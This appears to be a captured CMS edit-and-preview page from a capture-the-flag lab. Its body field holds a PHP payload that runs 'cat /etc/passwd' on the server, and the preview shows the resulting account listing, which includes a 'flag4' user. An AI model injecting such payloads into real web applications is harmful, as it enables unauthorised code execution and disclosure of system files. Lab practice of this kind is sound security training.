 Preview trimmed version
Whatever you want lol
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
Read more
Preview full version
Whatever you want lol
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:104::/var/spool
/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false messagebus:x:103:107::/var/run/dbus:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:105:109:MySQL Server,,,:/nonexistent:
/bin/false flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
Title *
Whatever you want lol
Body (Edit summary)
<?php system("cat /etc/passwd"); ?>